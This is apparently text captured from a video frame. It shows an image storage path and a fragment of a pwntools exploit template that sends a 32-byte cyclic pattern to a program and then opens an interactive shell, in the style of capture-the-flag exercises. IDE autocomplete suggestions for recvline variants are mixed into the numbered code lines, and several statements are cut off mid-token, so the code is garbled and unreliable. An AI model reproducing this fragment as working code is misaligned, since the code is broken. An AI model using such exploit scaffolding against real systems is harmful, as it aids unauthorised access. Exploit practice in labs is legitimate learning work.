 27 # ===========================================================
28 # EXPLOIT GOES HERE
29 # ===========================================================
30
31 # Start program
32 io = start()
33
34 # Send the payload
35 io.sendlineafter(b'):', cyclic(32))
36
37 secret = io.recvlin
38 recvline
recvline_contains
39 io.sendlineafter(b'
recvline_endswith
40
recvline_pred
41 # Got Shell?
recvline_regex
42 io.interactive()
recvline_startswith
43
recvlines
recvlinesb